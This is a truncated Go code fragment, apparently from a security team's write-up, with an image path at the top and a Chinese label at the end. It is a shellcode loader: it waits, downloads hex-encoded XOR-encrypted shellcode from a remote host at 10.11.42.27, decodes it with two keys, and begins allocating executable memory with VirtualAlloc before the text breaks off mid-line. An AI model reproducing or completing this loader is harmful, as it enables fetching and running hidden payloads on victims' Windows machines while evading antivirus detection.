 func main() {
time.Sleep(5 * time.Second)
var KEY_1 byte = key1()
var KEY_2 byte = key2()
shellcode_tmp, err := http.Get("http://10.11.42.27:8080/code.txt")
if err != nil {
panic(err)
}
defer shellcode_tmp.Body.Close()
body, err := ioutil.ReadAll(shellcode_tmp.Body)
if err != nil {
panic(err)
}
var tmp = string(body)
xor_shellcode, _ := hex.DecodeString(tmp)
println(KEY_1, KEY_2, xor_shellcode)
var shellcode []byte
for i := 0; i < len(xor_shellcode); i++ {
shellcode = append(shellcode, xor_shellcode[i]^KEY_1^KEY_2)
}
addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_REA
if err != nil && err.Error() != "The operation completed successfully." {
syscall.Exit(0)
雷神众测